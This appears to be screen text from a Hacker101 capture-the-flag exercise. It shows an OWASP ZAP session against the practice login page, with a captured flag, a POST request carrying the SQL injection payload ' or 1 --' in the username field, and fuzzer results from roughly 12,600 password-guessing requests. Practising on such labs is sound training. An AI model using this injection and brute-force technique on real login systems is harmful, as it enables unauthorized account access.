 https://22e0029fe06bfcfa90bdee0b14ee6268.ctf.hacker101.com/login
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
^FLAG^365711bf239e3112a9a624e33f8067d53584347a16ebb04f91ed917a25ac87e2$FLAG$
Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
https://22e0029fe06bfcfa90bdee0b14ee6268.ctf.hack
GET:login
POST:login()(password,username)
POST https://22e0029fe06bfcfa90bdee0b14ee6268.ctf.hacker101.com/login HTTP/1.1
host: 22e0029fe06bfcfa90bdee0b14ee6268.ctf.hacker101.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://22e0029fe06bfcfa90bdee0b14ee6268.ctf.hacker101.com/login
Content-Type: application/x-www-form-urlencoded
content-length: 36
Origin: https://22e0029fe06bfcfa90bdee0b14ee6268.ctf.hacker101.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=' or 1 --'&password=leandro
History Search Alerts Output Fuzzer
New Fuzzer Progress: 5: HTTP - https://22e002..er101.com/login 100% Current fuzzers: 1
Messages Sent: 12645 Errors: 0 Show Errors Expo
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
9,577 Fuzzed 200 OK 179 ms 168 bytes 76 bytes leandro
12,645 Fuzzed 200 OK 180 ms 169 bytes 455 bytes 00001111